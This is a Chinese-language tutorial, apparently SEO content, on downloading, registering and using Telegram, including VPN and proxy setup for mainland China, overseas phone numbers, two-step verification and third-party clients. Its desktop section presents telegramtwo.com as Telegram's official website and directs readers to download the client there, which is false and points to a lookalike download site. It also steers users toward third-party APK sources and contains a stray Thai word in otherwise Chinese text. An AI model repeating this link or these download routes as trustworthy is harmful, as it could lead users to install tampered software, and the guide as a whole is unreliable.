直接打开你手机应用商店,搜索 Telegram,点下载,等应用安装完成后马上点开。输入手机号,收验证码,填入后点确认。设定头像和昵称,记住账号密码。想切换到中文点右上角进入设置,找到语言选中文简体。切换网络到支持访问 Telegram 的 VPN,刷新界面确保连通。想在电脑用,去 Telegram 官网下官方客户端或使用网页版,输手机号,收验证码,同步手机端信息,直接就能聊天。注册后可以随意加好友、进群聊、关注频道、体验信息同步到手机与电脑。如果发现商店下载不了,先用第三方平台下 APK 包,或切换 App Store 区域。每一步都亲测有效,基本覆盖你想要的所有解决办法,直接和朋友分享这份教程也没问题。
移动端直接下载安装体验 Telegram
通过应用商店官方渠道获取 Telegram
打开商店:拿出你的手机,直接点进自带的 App Store(iOS)或 Google Play(Android),这是最安全的官方渠道。因为各大区分政策,部分地区的应用商店可能找不到 Telegram,但大部分人第一次还是可以搜得到。操作也很顺畅,输入 Telegram,看到带有飞机图标的蓝绿色应用后直接点击。
选择正确版本:不是所有叫 Telegram 的都是正主,要认准开发商 Telegram FZ-LLC。看到很多类似仿冒、第三方定制版千万不要随意下载,尽量首选官方原版。
点击下载并安装:确认好图标和开发商后,点安装,等应用下载完自动装好,这时候桌面会多一个 Telegram 小飞机图标。无论苹果还是安卓,流程都基本一致。装好点击 Telegram 图标直接启动。
利用 APK 安装包快速安装(安卓专用)
搜寻安全 APK 包:有时候 Google Play 里根本搜不到 Telegram,这时候公众号、Telegram 社区、知名海外安卓应用站点(比如 apkpure、apkcombo)就派上用场。我一般挑选下载量高、点评好的,确保来源正规没病毒。
手动下载安装包:点下载 APK 包,手机会要求你打开“允许安装未知来源应用”,按照提示授权。下载完成后点击安装文件,几秒钟自动完成。亲测有时候用软件商店经常卡顿,用 APK 包安装会快得多。
成功打开并设置 Telegram:装好后直接点击打开,输入手机号简单注册就能用。和官方应用商店的安装基本体验一样,唯一要小心来源是否可靠,不要被植入广告骗钱。
桌面端体验 Telegram 的办法
使用官网下载官方 Telegram 桌面版
浏览官方域名:打开浏览器直接输入 Telegram 官网(https://www.telegramtwo.com/)(此链接已加 nofollow),页面识别你是 Mac 还是 Windows,会自动推荐对应版本。能下载就别用第三方了。
下载安装桌面版客户端:点击下载按钮,保存程序到本地磁盘,运行安装,几分钟就能进入使用界面。客户端和网页版比更稳定,支持中文、传大文件、消息实时同步,很像微信电脑端。
登陆同步消息:启动桌面 Telegram 后,输入你手机注册用的手机号,收短信验证自动同步历史聊天记录。这样手机和电脑端信息一模一样,随时切换无压力。
直接用网页版 Telegram 随开即用
打开浏览器访问 Telegram Web:在任何电脑或平板浏览器里输入 web.telegram.org,选择你喜欢的外观(WebK/WebZ)。不用下载客户端,适合偶尔聊两句或者在公司不方便装软件时应急用。
用手机号登录:按照引导输入手机号,Telegram 会发一组验证码到绑定手机,填好即可完成登录。网页版所有功能和 app 端差别不大,支持发图片、视频、链接、语音等,绝大多数常规操作完全没问题。
随时切换设备:无论是家用电脑、办公电脑还是出差带的平板,只要上网就能直接登陆 telegram 网页版,断开后别人也无法看到你的聊天痕迹。
在网络受限地区顺利使用 Telegram
借助安全 VPN 科学上网
购买或获取 VPN 账号:在国内很多地区,Telegram 其实是连不上的。这时候你需要靠谱的 VPN 工具,有朋友推荐 Shadowsocks、V2Ray、Clash 等。去官网或渠道购买付费的账号更稳定,免费的不推荐用。
设置 VPN 并切换到国外节点:购买后根据提示配置好 VPN,选择香港、美国等节点。切换节点后你能直接访问官方 Telegram 下载与登录,不会出现“加载失败”提示。
维持稳定链接体验:VPN 全局代理,或者只对 Telegram 应用做分应用代理。这样别的国内业务不受影响,又能顺畅用 Telegram。手机和电脑端设置 VPN 方法很多,大部分机场服务都会有图文教程跟着学就行。
用代理工具专线加速 Telegram
挑选受信任代理节点:除了 VPN,现在还很流行用专门为 Telegram เปิด放的代理,比如 SOCKS5 或 HTTP 代理。在 Telegram 设置里直接加代理服务器参数,比全局 VPN 更省流量、隐私性高。
配置代理到 Telegram App:点 Telegram 设置,选择数据和存储,在代理设置中输入代理地址、端口、用户名和密码这些参数。
验证代理加速有效:设好后立刻重启 Telegram,看能不能正常刷新频道更新、下载图片、收到好友信息基本 OK。要注意选择高质量的代理,不然断线、延迟会很明显。
Telegram 国外新版注册和安全设置
用非大陆手机号注册账号
准备一张支持国际短信的手机号:大陆联通、电信、移动有时候能收到验证码,但收不到就换用 Google Voice、香港、澳门、新加坡等地手机号。
填写手机号收验证码:打开 Telegram 输入准备好的手机号,等短信/语音验证码发来,快速填入注册。
绑定邮箱与设置密码:注册成功后进入账号设置,绑定常用安全邮箱,设置强密码和两步验证。这样即使手机号不用了账号依然安全。
启用两步验证和设备管理
打开两步验证设置:Telegram 很注重安全,可以在设置里开启两步验证功能,输入邮箱和独立密码。
记住专属密码备份信息:启用两步验证后,平台会要你记住一串专属密码和备份邮箱。不要随便泄露给别人,也不要截图发云盘, 自己在本子上记下来。
设备管理增加安全性:如果你换了手机或丢失设备,可以在 ‘已登录的设备’ 中把旧手机或电脑直接踢掉,以防别人盗号。还可以设置自动退出、密码定期更换等操作。
利用 Telegram 第三方客户端和浏览器插件拓展体验
选择安全第三方 Telegram 客户端
了解兼容的第三方应用:Telegram 官方 API 是开放的,世界各地有不少开发者基于 Telegram 协议写了自己的 app,比如 Telegram X、Plus Messenger 等。去 Telegram 权威站点(已加 nofollow)筛选靠谱的第三方软件了解新玩法。
下载与主号同步登陆:第三方客户端一般会有一些新功能或者更强大的群管理能力。下载回来用你已有手机号直接登录,消息同步官方版,不会出现信息丢失风险。
边用边比优劣:实际用下来会发现有些第三方 Telegram 客户端在群控、表情、自动回复方面更强,也适合社群运营。需要注意安全性和隐私,比方说不要随便用来源不明的网站下破解版。
利用浏览器扩展增强电报功能
安装 Telegram 专用扩展插件:不少朋友喜欢用 Chrome、Edge 浏览器,可以在插件商店里搜“Telegram Web Enhancer”等扩展。装好后直接让网页版通知消息、语音、阅后即焚等高级功能。
设置权限和帐号绑定:插件安装好后,按照指引一步一步开权限。有些扩展还需绑定 Telegram 账号,别担心,这些过程官网教程会全覆盖。
体验多标签切换快捷方式:实际操作发现,一些插件支持快速切换多账号或常用频道,还有消息过滤、自动翻译、群信息统计等,是重度 Telegram 用户的首选助手。只要选官方出品或万级用户口碑好的扩展就不会踩坑。
Telegram 常见问题解答
Q1:Telegram 在国内无法正常下载、登录,怎么办?
A:这个问题帮朋友解决过很多遍。部分地区和运营商对国外社交软件网络限流,所以你很可能会碰到直接卡在加载界面、打不开页面、甚至应用商店根本搜索不到的情况。通常我用过最稳妥委婉的方法,就是选择一款知名机场服务商的 VPN,配置好后让你的网络“绕道”香港、日本、美国等地节点。 选付费 VPN,速度更稳定,少掉线。手机没下载权限的话,安卓用户可以安全地去 apkpure(别乱点广告)、iOS 则 临时切换 App Store 到香港区(教程网上很多),这样都可以正常下载。VPN 用起来会有轻微延迟,但打开和注册 Telegram 都秒过,非常适合群聊/看频道。
Q2:用手机番号注册 Telegram,总是收不到验证码,怎么破?
A:去年朋友在注册时连续收不到验证码,搞得很烦。原因其实很常见,国内手机号有时候被平台判为高风险、新注册用户短信网关不稳定。你可以试试以下方案:一是绕过国内手机号,直接用香港、澳门、新加坡等海外手机号注册,朋友用 Google Voice 也注册成功过。二是换用网络卡,比如一些虚拟运营商的号更容易通过。还有一种办法,先在有信号的地方多试几次,某些时间段晚上深夜反而能收到验证码。注册完一段时间要及时绑定邮箱,方便后续验证和账号找回。
Q3:Telegram 能多端同步吗?电脑/手机同时用会不会有消息延迟或者账号风控?
A:Telegram 的多端同步做得非常顺滑。只要你用同一个手机号码注册过,不论是手机 app、电脑桌面客户端还是网页端,全部可以同步即时消息。基本不会存在消息延迟,即时性和微信比起来感觉还要优越。亲测切换电脑、手机经常没半点卡壳,甚至还能随时换一个设备下线。 群聊、频道管理和资料传输都不会因为同时登陆多个端出问题(当然别短时间内反复换设备登陆会被怀疑安全风险)。记得偶尔在设备管理把不用的设备踢掉,既安全又能保持所有端的流畅体验。如果你按这些方法试了,也欢迎回来告诉我效果!